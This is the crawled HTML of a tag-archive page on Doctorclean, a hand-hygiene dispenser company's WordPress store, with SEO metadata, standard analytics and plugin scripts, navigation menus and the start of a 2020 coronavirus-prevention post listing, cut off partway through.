

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorclean.com.cn/tag/hand-washing/
body_size: 23490
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>hand washing Archives - Doctorclean</title>
	<link rel="canonical" href="https://doctorclean.com.cn/tag/hand-washing/" />
	<link rel="next" href="https://doctorclean.com.cn/tag/hand-washing/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hand washing Archives - Doctorclean" />
	<meta property="og:url" content="https://doctorclean.com.cn/tag/hand-washing/" />
	<meta property="og:site_name" content="Doctorclean" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Handhygienes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://doctorclean.com.cn/tag/hand-washing/","url":"https://doctorclean.com.cn/tag/hand-washing/","name":"hand washing Archives - Doctorclean","isPartOf":{"@id":"https://doctorclean.com.cn/#website"},"primaryImageOfPage":{"@id":"https://doctorclean.com.cn/tag/hand-washing/#primaryimage"},"image":{"@id":"https://doctorclean.com.cn/tag/hand-washing/#primaryimage"},"thumbnailUrl":"https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene.jpg","breadcrumb":{"@id":"https://doctorclean.com.cn/tag/hand-washing/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/tag/hand-washing/#primaryimage","url":"https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene.jpg","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene.jpg","width":768,"height":512,"caption":"Serious businesswoman in protective mask looking at screen of laptop in working environment"},{"@type":"BreadcrumbList","@id":"https://doctorclean.com.cn/tag/hand-washing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorclean.com.cn/"},{"@type":"ListItem","position":2,"name":"hand washing"}]},{"@type":"WebSite","@id":"https://doctorclean.com.cn/#website","url":"https://doctorclean.com.cn/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorclean.com.cn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorclean.com.cn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorclean.com.cn/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorclean.com.cn/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#/schema/logo/image/","url":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorclean.com.cn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [[]];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorclean.com.cn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; hand washing Tag Feed" href="https://doctorclean.com.cn/tag/hand-washing/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://doctorclean.com.cn/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorclean.com.cn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css' href='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' />
<style id='wce_frontend_css-inline-css'>
				
				
				/* The Modal (background) */
                
				#woocommerce-catalog .catalog-modal {
				    display: none; /* Hidden by default */
				    position: fixed; /* Stay in place */
				    z-index: 100000; /* Sit on top */
				    /*padding-top: 100px;*/ /* Location of the box */
				    left: 0;
				    top: 0;
				    width: 100%; /* Full width */
				    height: 100%; /* Full height */
				    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0,0.4); /* Fallback color */
				}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorclean.com.cn/wp-content/uploads/bb-theme/skin-68ef457099d0d.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' />
<!--n2css--><!--n2js--><script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script defer src='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://doctorclean.com.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorclean.com.cn/wp-json/wp/v2/tags/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorclean.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorclean.com.cn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-hand-washing tag-77 theme-bb-theme fl-builder-2-9-4 fl-theme-1-7-13 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://doctorclean.com.cn/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://doctorclean.com.cn/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<div class="fl-page-nav-search">
	<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
	<form method="get" role="search" aria-label="Search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
	</form>
</div>
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">Posts Tagged &#8216;hand washing&#8217;</h1>
</header>

			
									<article class="fl-post post-3276 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-disinfection tag-hand-washing tag-health tag-suspicious-symptom tag-workplace-epidemic-prevention-and-control" id="fl-post-3276" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/guidelines-for-prevention-and-control-of-new-coronavirus-outbreaks/" rel="bookmark" title="Guidelines for prevention and control of new coronavirus outbreaks">Guidelines for prevention and control of new coronavirus outbreaks</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">February 26, 2020</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/guidelines-for-prevention-and-control-of-new-coronavirus-outbreaks/" content="Guidelines for prevention and control of new coronavirus outbreaks" /><meta itemprop="datePublished" content="2020-02-26" /><meta itemprop="dateModified" content="2020-02-26" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene.jpg" /><meta itemprop="width" content="768" /><meta itemprop="height" content="512" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
